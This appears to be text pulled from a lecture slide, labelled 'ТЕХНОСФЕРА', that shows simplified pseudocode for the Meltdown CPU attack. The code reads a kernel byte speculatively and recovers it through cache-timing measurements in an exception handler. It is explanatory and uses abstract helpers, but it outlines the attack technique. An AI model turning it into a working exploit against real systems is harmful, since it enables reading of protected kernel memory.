 ТЕХНОСФЕРА
Meltdown
char userspace_array[256 * 4096];
char kernel_byte_value;
char
get_kernel_byte(const char *kernel_addr)
{
clear_cache_for(userspace_array);
register_exception_handler(process_exception);
char index = *kernel_addr;
/* Next code is for speculation. */
char unused = userspace_array[index * 4096];
/* Next code is after exception handler. */
return kernel_byte_value;
PROFIT
}
void
process_exception()
{
uint min_time = UINT_MAX;
for (char i = 0; i < 256; ++i) {
uint start = time();
char unused = userspace_array[i * 4096];
uint duration = time() - start;
if (duration < min_time) {
min_time = duration;
kernel_byte_value = i;
}
}
}